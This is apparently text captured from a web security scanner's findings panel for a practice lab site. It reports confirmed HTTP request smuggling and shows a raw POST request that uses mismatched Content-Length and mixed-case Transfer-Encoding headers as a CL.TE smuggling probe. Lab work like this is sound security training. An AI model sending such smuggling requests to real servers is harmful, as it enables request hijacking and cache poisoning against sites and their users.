 Issues
Possible HTTP Request Smuggling: CL.TE multiCase (delayed response)
HTTP Request Smuggling Confirmed: headerConcat -multiCase
Strict transport security not enforced [6]
Cross-domain Referer leakage [2]
Cacheable HTTPS response [6]
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ab30009038a2d4080d2494d0061002a.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 13
11 tRANSFER-ENCODING: chunked
12
13 3
14 x=y
15 0
16
17